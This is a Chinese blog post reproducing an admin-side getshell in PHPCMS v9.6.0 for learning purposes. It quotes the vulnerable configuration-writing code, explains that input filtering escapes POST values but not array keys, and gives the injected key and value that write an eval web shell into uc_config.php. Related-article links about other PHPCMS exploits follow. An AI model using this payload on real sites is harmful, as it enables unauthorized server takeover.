PHPCMS v9.6.0后台getshell

思路来自于 http://www.cnbraid.com/2016/09/18/phpcms/

这里自己复现了一下,自己写了一下

因为是后台的,还得登陆两次。。所以不好用,主要是学习学习

漏洞来自于ROOTDIR/phpsso_server/phpcms/modules/admin/system.php

public function uc() {

if (isset($_POST['dosubmit'])) {

$data = isset($_POST['data']) ? $_POST['data'] : '';

$data['ucuse'] = isset($_POST['ucuse']) && intval($_POST['ucuse']) ? intval($_POST['ucuse']) : 0;



$filepath = CACHE_PATH.'configs'.DIRECTORY_SEPARATOR.'system.php';

$config = include $filepath;

$uc_config = '<?php '."\ndefine('UC_CONNECT', 'mysql');\n";

foreach ($data as $k => $v) {

$old[] = "'$k'=>'".(isset($config[$k]) ? $config[$k] : $v)."',";

$new[] = "'$k'=>'$v',";

$uc_config .= "define('".strtoupper($k)."', '$v');\n";

}

$html = file_get_contents($filepath);

$html = str_replace($old, $new, $html);

$uc_config_filepath = CACHE_PATH.'configs'.DIRECTORY_SEPARATOR.'uc_config.php';

@file_put_contents($uc_config_filepath, $uc_config);

@file_put_contents($filepath, $html);

$this->db->insert(array('name'=>'ucenter', 'data'=>array2string($data)), 1,1);

showmessage(L('operation_success'), HTTP_REFERER);

}

$data = array();

$r = $this->db->get_one(array('name'=>'ucenter'));

if ($r) {

$data = string2array($r['data']);

}

include $this->admin_tpl('system_uc');

}

来自这段中的

$data = isset($_POST['data']) ? $_POST['data'] : '';

和

foreach ($data as $k => $v) {

$old[] = "'$k'=>'".(isset($config[$k]) ? $config[$k] : $v)."',";

$new[] = "'$k'=>'$v',";

$uc_config .= "define('".strtoupper($k)."', '$v');\n";

}

这里接收post['data']数据中的key,value并写入配置文件ROOTDIR/phpsso_server/caches/configs/uc_config.php中

在ROOTDIR/phpcms/libs/classes/param.class.php中

public function __construct() {

if(!get_magic_quotes_gpc()) {

$_POST = new_addslashes($_POST);

$_GET = new_addslashes($_GET);

$_REQUEST = new_addslashes($_REQUEST);

$_COOKIE = new_addslashes($_COOKIE);

}

全局过滤了post,但是这里只过滤了value,并没有过滤key

在这个地方,我们可以构造

name="data[uc_api','11');/*]"

并在Ucenter api 地址输入:*/eval($_REQUEST[test]);//

就成功写入了一句话

菜刀成功连接

本文由HackBraid整理总结,原文链接:http://www.cnbraid.com/2016/09/18/phpcms/,如需转载请联系作者。

PHPCMS v9.6.0后台getshell的更多相关文章

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧. 中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发 ...

- PHPcms v9.6.0 文件上传漏洞

title: PHPcms v9.6.0 文件上传漏洞 date: 2021-4-5 tags: 渗透测试,CVE漏洞复现,文件上传 categories: 渗透测试 CVE漏洞复现 文件上传 PHP ...

- PHPCMS v9.6.0 wap模块 SQL注入

调试这个漏洞的时候踩了个坑,影响的版本是php5.4以后. 由于漏洞是由parse_str()函数引起的,但是这个函数在gpc开启的时候(也就是php5.4以下)会对单引号进行过滤\' . 看这里: ...

- PHPCMS V9.6.0 SQL注入漏洞EXP

运行于python3.5 import requests import time import re import sys def banner(): msg = '''--------------E ...

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- PHPCMS v9.6.0 任意用户密码重置

参考来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2016-0173130.html 他分析的好像不对.我用我的在分析一次. 先来看poc: /inde ...

- 最新phpcms v9.6.0 sql注入漏洞分析

昨天爆出来的,但其实在此之前就i记得在某群看见有大牛在群里装逼了.一直也没肯告诉.现在爆出来了.就来分析一下.官方现在也还没给出修复.该文不给出任何利用的EXP. 该文只做安全研究,不做任何恶意攻击! ...

随机推荐

- [转]How to solve SSIS error code 0xC020801C/0xC004700C/0xC0047017

本文转自:http://www.codeproject.com/Articles/534651/HowplustoplussolveplusSSISpluserrorpluscodeplus0xC B ...

- (转)HBase 常用Shell命令

转自:http://my.oschina.net/u/189445/blog/595232 hbase shell命令 描述 alter 修改 ...

- 【转载】【Todo】银弹与我们的职业

看到一段文字,不得不单独拎出来. 然后再借用一下g9老大的<银弹和我们的职业>中的话: 银弹和我们的职业发展有什么相干?很简单:我们得把时间用于学习解决本质困难.新技术给高手带来方便.菜鸟 ...

- WordPress < 3.6.1 PHP 对象注入漏洞

0x00 背景 当我读到一篇关于Joomla的“PHP对象注射”的漏洞blog后,我挖深了一点就发现Stefan Esser大神在2010年黑帽大会的文章: http://media.blackhat ...

- Python数据结构与算法(几种排序)

数据结构与算法(Python) 冒泡排序 冒泡排序(英语:Bubble Sort)是一种简单的排序算法.它重复地遍历要排序的数列,一次比较两个元素,如果他们的顺序错误就把他们交换过来.遍历数列的工作是 ...

- http://my.oschina.net/China2012/blog/178655

http://my.oschina.net/China2012/blog/178655 http://git.oschina.net/huangyong/smart-framework

- 解决:mysql5.7 timestamp默认值0000-00-00 00:00:00 报错

解决:mysql5.7 timestamp默认值0000-00-00 00:00:00 报错 学习了:https://www.cnblogs.com/cnhkzyy/p/9119339.html se ...

- Microsoft.VisualStudio.DebuggerVisualizers.dll 文件位置 for VisualStudio 2015

可视化调试工具(Microsoft.VisualStudio.DebuggerVisualizers) "C:\Program Files (x86)\Microsoft Visual St ...

- EffectiveJava(29)优先考虑类型安全的异构容器

当你的泛型集合需要更多的灵活性,你可以将键进行参数化而不是将容器进行参数化.然后将参数化的键提交给容器,来插入或者获取值.用泛型系统来确保值得类型与它的键相符. 我们创建一个Favorite类来模拟这 ...

- Linux配置虚拟主机后,只能访问到主页怎么办?

Linux配置虚拟主机后,只能访问到主页怎么办? 今天配置了lamp后,添加了一个虚拟主机,配置http.conf后,增加虚拟主机,测试访问发现只有域名下能访问,ljt.com但是域名下所有的都访问不 ...